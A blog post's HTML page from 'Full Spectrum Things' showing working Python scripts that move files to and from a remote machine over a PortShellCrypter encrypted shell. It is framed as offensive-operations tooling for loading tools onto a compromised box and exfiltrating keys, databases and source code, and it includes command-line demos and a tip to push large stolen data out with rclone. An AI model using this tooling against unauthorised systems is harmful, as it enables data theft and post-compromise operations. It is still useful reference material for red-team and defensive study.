

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fullspectrum.dev/transferring-files-with-portshellcrypter/
body_size: 6060
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>PSC Automation: Transferring files with PortShellCrypter.</title>
    <link rel="stylesheet" href="https://www.fullspectrum.dev/assets/built/screen.css?v=d27a4f6009">

    <link rel="canonical" href="https://www.fullspectrum.dev/transferring-files-with-portshellcrypter/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Full Spectrum Things">
    <meta property="og:type" content="article">
    <meta property="og:title" content="PSC Automation: Transferring files with PortShellCrypter.">
    <meta property="og:description" content="This is part of a series of posts on automation/scripting and remote operations using the excellent PortShellCrypter (PSC). I previously wrote about why you should be using PSC.

I plan to publish a full &quot;operators guide&quot; at some point, showing how I leverage PSC in offensive cybering, and this">
    <meta property="og:url" content="https://www.fullspectrum.dev/transferring-files-with-portshellcrypter/">
    <meta property="og:image" content="https://static.ghost.org/v5.0.0/images/publication-cover.jpg">
    <meta property="article:published_time" content="2024-01-29T13:37:07.000Z">
    <meta property="article:modified_time" content="2024-01-29T13:37:06.000Z">
    <meta property="article:publisher" content="https://www.facebook.com/ghost">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PSC Automation: Transferring files with PortShellCrypter.">
    <meta name="twitter:description" content="This is part of a series of posts on automation/scripting and remote operations using the excellent PortShellCrypter (PSC). I previously wrote about why you should be using PSC.

I plan to publish a full &quot;operators guide&quot; at some point, showing how I leverage PSC in offensive cybering, and this">
    <meta name="twitter:url" content="https://www.fullspectrum.dev/transferring-files-with-portshellcrypter/">
    <meta name="twitter:image" content="https://static.ghost.org/v5.0.0/images/publication-cover.jpg">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Darren Martyn">
    <meta name="twitter:site" content="@ghost">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="840">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Full Spectrum Things",
        "url": "https://www.fullspectrum.dev/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.fullspectrum.dev/favicon.ico",
            "width": 48,
            "height": 48
        }
    },
    "author": {
        "@type": "Person",
        "name": "Darren Martyn",
        "url": "https://www.fullspectrum.dev/author/darren/",
        "sameAs": []
    },
    "headline": "PSC Automation: Transferring files with PortShellCrypter.",
    "url": "https://www.fullspectrum.dev/transferring-files-with-portshellcrypter/",
    "datePublished": "2024-01-29T13:37:07.000Z",
    "dateModified": "2024-01-29T13:37:06.000Z",
    "description": "This is part of a series of posts on automation/scripting and remote operations using the excellent PortShellCrypter (PSC). I previously wrote about why you should be using PSC.\n\nI plan to publish a full &quot;operators guide&quot; at some point, showing how I leverage PSC in offensive cybering, and this is going to be part of the reference material for that.\n\nThe git repo with the full scripts will get released in some time from now, when I get around to uploading some missing parts - but this blog post ",
    "mainEntityOfPage": "https://www.fullspectrum.dev/transferring-files-with-portshellcrypter/"
}
    </script>

    <meta name="generator" content="Ghost 6.13">
    <link rel="alternate" type="application/rss+xml" title="Full Spectrum Things" href="https://www.fullspectrum.dev/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.fullspectrum.dev/" data-key="6e5d33e091eeb5cabc2938407c" data-api="https://full-spectrum-things.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="6e5d33e091eeb5cabc2938407c" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://full-spectrum-things.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="https://www.fullspectrum.dev/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=d27a4f6009"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=d27a4f6009">
    <script defer src="/public/member-attribution.min.js?v=d27a4f6009"></script><style>:root {--ghost-accent-color: #1abaff;}</style>
</head>

<body class="post-template is-head-left-logo">
<div class="site">

    <header id="gh-head" class="gh-head gh-outer">
        <div class="gh-head-inner">
            <div class="gh-head-brand">
                <div class="gh-head-brand-wrapper">
                    <a class="gh-head-logo" href="https://www.fullspectrum.dev">
                            Full Spectrum Things
                    </a>
                </div>
                <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://www.fullspectrum.dev/">Home</a></li>
    <li class="nav-about"><a href="https://www.fullspectrum.dev/about/">About</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                    <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                    <div class="gh-head-members">
                                <a class="gh-head-link" href="#/portal/signin" data-portal="signin">Sign in</a>
                                <a class="gh-head-btn gh-btn gh-primary-btn" href="#/portal/signup" data-portal="signup">Subscribe</a>
                    </div>
            </div>
        </div>
    </header>


    <div class="site-content">
        
<div class="content-area">
<main class="site-main">


    <article class="post no-image no-image single-post">

        <header class="article-header gh-canvas">
            <div class="post-meta">
                <span class="post-meta-item post-meta-date">
                    <time datetime="2024-01-29">Jan 29, 2024</time>
                </span>
                    <span class="post-meta-item post-meta-length">4 min read</span>
            </div>
            <h1 class="post-title">PSC Automation: Transferring files with PortShellCrypter.</h1>
                    </header>

        <div class="gh-content gh-canvas">
            <p>This is part of a series of posts on automation/scripting and remote operations using the excellent <a href="https://github.com/stealth/psc?ref=fullspectrum.dev" rel="noreferrer">PortShellCrypter (PSC)</a>. I previously wrote about <a href="https://www.fullspectrum.dev/you-should-be-using-portshellcrypter/" rel="noreferrer">why you should be using PSC</a>.</p><p>I plan to publish a full "operators guide" at some point, showing how I leverage PSC in offensive cybering, and this is going to be part of the reference material for that. </p><p>The git repo with the full scripts will get released in some time from now, when I get around to uploading some missing parts - but this blog post contains everything you really need to implement this yourself. </p><p>Ok, so this has a couple of prerequisites of sorts that we need to consider.</p><p>Firstly: This uses the scripting socket feature of PSC. We will be using Python to implement file transfer over a shell over that socket. We covered some automation using this feature in <a href="https://www.fullspectrum.dev/psc-automation-using-python-to-interact-with-portshellcrypter/" rel="noreferrer">this previous blog post</a>.</p><p>Secondly: This largely is intended as a way to bootstrap a better file transfer mechanism, its not robust for large files. </p><p>I might consider adding a "chunked" method in a future post, but realistically, consider this a way to load more tools onto the box or remove relatively small files like keys, smaller databases, source code, etc -  not a way to exfiltrate 100gb of mail spools. </p><p>If you need to exfiltrate large files, use something like rclone to blast an encrypted blob onto some file transfer service. Or reconsider your life choices.</p><p>For simplicity, "upload" and "download" are actually two different tools in the beginning. It is not hard to combine them into one script, but that is a problem for later.</p><p>Anyway, lets start out with what we need, information wise, to give our tool.</p><p>Our scripts will need to know:</p><ul><li>The location of the <code>pscr</code> binary on the remote system.</li><li>The location of the PSC scripting socket on our local system.</li><li>The remote file we are reading or writing to/from.</li><li>The local file we are reading or writing to/from.</li></ul><p>Given there are a bunch of arguments here, lets go with <code>argparse</code> to handle them instead of <code>sys.argv</code>. We will use the remote <code>pscr</code> binary to handle encoding or decoding of the uuencode-style base64 blocks. </p><pre><code class="language-python">parser = argparse.ArgumentParser()
parser.add_argument("-s", "--socket", help="scripting.socket", required=True)
parser.add_argument("-p", "--pscr", help="remote pscr binary path", required=True)
parser.add_argument("-r", "--remote", help="remote file to download", required=True)
parser.add_argument("-l", "--local", help="local path to save file", required=True)
args = parser.parse_args()</code></pre><p>To download a file from the remote host, what we will do is send a command to encode the file, capture the output (a huge block of base64) with a badly knocked together regular expression, decode it, and write it to disc locally. </p><p>The whole "get_file" function is shown below.</p><pre><code class="language-python">def get_file(socketfile, remote_pscr, remote_file, local_file):
    print(f"using {socketfile}")
    print(f"using {remote_pscr} as remote psc for file encoding...")
    print(f"downloading {remote_file} to {local_file}")
    s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
    s.connect(socketfile)
    t = telnetlib.Telnet()
    t.sock = s
    command = f"{remote_pscr} -E {remote_file}"
    t.write(command.encode('ascii'))
    t.write(b"\n")
    file_data_raw = t.read_until(b"====")
    regex = b"(begin-base64)(.*\n)([\w\W]*?)(====)" # ugly hack.
    search = re.search(regex, file_data_raw)
    data_b64 = search[3].decode('ascii')
    file_data = base64.b64decode(data_b64)
    f = open(local_file, "wb")
    f.write(file_data)
    f.close()
    print("done")
</code></pre><p>In action, it is rather simple.</p><pre><code class="language-bash">darren@Darrens-MacBook-Pro src % python3 psc_download.py -s scripting.socket -p /tmp/pscr -r /nvram/nvram.data -l /tmp/nvram.data
using scripting.socket
using /tmp/pscr as remote psc for file encoding...
downloading /nvram/nvram.data to /tmp/nvram.data
done
darren@Darrens-MacBook-Pro src %</code></pre><p>To upload a file to the remote host is a bit more complex - I originally planned to just pipe it to the standard input of <code>pscr</code> in decoding mode, but on some smaller, more limited in memory devices, this seemed to randomly block and hang the session forever. </p><p>So instead - we use cat to write the base64 encoded data to a temporary file, decode the file with <code>pscr</code>, delete the temporary file, and move the decoded output to our target location on disc. It is a bit messy, but now it works on some comically underpowered embedded devices I've been testing on. </p><p>For reliability reasons, we send the uploaded block of base64 as lines, with a small delay - this makes it rather slow, but also avoids clobbering underpowered devices. This was a massive problem in testing on a SPA112 device.</p><p>Because we are doing chunks, I thought it would be a nice quality of life addition to put in a progress bar. </p><p>The "put_file" function is shown below.</p><pre><code class="language-Python">def put_file(socketfile, remote_pscr, remote_file, local_file):
    print(f"using {socketfile}")
    print(f"using {remote_pscr} as remote psc for file decoding...")
    print(f"uploading {local_file} to {remote_file}")
    s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
    s.connect(socketfile)
    t = telnetlib.Telnet()
    t.sock = s
    command = f"cat &lt;&lt;'_EOF'&gt;psctempfile"
    t.write(command.encode('ascii'))
    t.write(b"\n")
    print("entering upload section")
    data = open(local_file, "rb").read()
    encoded = base64.b64encode(data)
    file_contents = f"begin-base64 600 PSCUPLOAD\n{encoded.decode('ascii')}\n====\n_EOF\n"
    n = 60
    blobs = [file_contents[i:i+n] for i in range(0, len(file_contents), n)]
    num_blobs = len(blobs)
    idx = 1
    pbar = ProgressBar(maxval=num_blobs+1).start()
    for blob in blobs:
        t.write(blob.encode('ascii'))
        t.write(b'\n')
        time.sleep(0.6)
        pbar.update(idx+1)
        idx += 1
    pbar.finish()
    t.write(b'\n')
    print("blobs sent")
    print("sending decoder...")
    command = f"cat psctempfile | {remote_pscr} -D;rm -rf psctempfile"
    t.write(command.encode('ascii'))
    t.write(b'\n')
    print("sending move_cmd")
    move_cmd = f"mv _b64.PSCUPLOAD {remote_file}"
    t.write(move_cmd.encode('ascii'))
    t.write(b'\n')
    print("done uploading?")
</code></pre><p>The values of "n = 60" for chunk size, and "0.6 seconds" for delay, are entirely arbitrary. I pulled those out of thin air and they work reliably enough. </p><p>One thing I will note, is that it might make sense in a future refactoring to break the "socket setup" out to another function entirely. And, you know, add some error handling.</p><p>It should also be noted that the current working directory on the remote side has to be writable for the uploader to function reliably. </p><pre><code class="language-bash">(venv) darren@Darrens-MacBook-Pro src % python3 psc_up.py -s scripting.socket -l /etc/passwd -r /tmp/mypasswdfile2.bin -p /tmp/pscr
using scripting.socket
using /tmp/pscr as remote psc for file encoding...
uploading /etc/passwd to /tmp/mypasswdfile2.bin
entering upload section
100% |###########################################################################################################################################|
blobs sent
sending decoder...
sending move_cmd
done uploading?
(venv) darren@Darrens-MacBook-Pro src %</code></pre><p>It isn't a huge stretch here to make some kind of godawful "FTP" client using these functions. I have tried it, it sucks, and I'm leaving it largely as an exercise for the reader!</p><p>In future posts I'll be covering more <code>psc</code> automation, along with how best to conduct operations using it. </p>
        </div>

            <div class="gh-canvas">

    <section class="author">

        <div class="author-image-placeholder u-placeholder">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M3.513 18.998C4.749 15.504 8.082 13 12 13s7.251 2.504 8.487 5.998C18.47 21.442 15.417 23 12 23s-6.47-1.558-8.487-4.002zM12 12c2.21 0 4-2.79 4-5s-1.79-4-4-4-4 1.79-4 4 1.79 5 4 5z" fill="#FFF"/></g></svg>
        </div>

        <div class="author-wrapper">
            <h4 class="author-name"><a href="/author/darren/">Darren Martyn</a></h4>
        </div>

    </section>

</div>
    </article>


        

</main>
</div>
    </div>

    <footer class="gh-foot gh-outer">
        <div class="gh-foot-inner gh-inner">
            <div class="gh-copyright">
                Full Spectrum Things © 2026
            </div>
            <nav class="gh-foot-menu">
                <ul class="nav">
    <li class="nav-sign-up"><a href="#/portal/">Sign up</a></li>
</ul>

            </nav>
            <div class="gh-powered-by">
                <a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a>
            </div>
        </div>
    </footer>

</div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src="https://www.fullspectrum.dev/assets/built/main.min.js?v=d27a4f6009"></script>



</body>
</html>